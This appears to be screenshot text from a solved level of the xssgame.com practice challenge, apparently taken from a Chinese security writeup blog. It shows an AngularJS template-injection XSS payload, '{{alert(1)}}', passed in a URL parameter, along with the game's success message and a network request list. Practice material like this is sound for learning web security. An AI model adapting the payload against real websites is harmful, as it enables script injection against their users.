 m/f/rWKWwJGnAeyi/?test=&lcub;&lcub;alert(1)}}
安全论坛 writeup 博客 文档查阅 练习平台 在线工具平台
www.xssgame.com 显示
Congratulations, you executed an alert:
1
You can now advance to the next level.
确定
Foogle
Enter query here...
Search
You have 140 characters left.
lved! Click here to access the next level.
Name Status
?test=&lcub;&lcub;alert(1)}} 200
angular.min.js 200
foogle.png 304
js_frame.js 304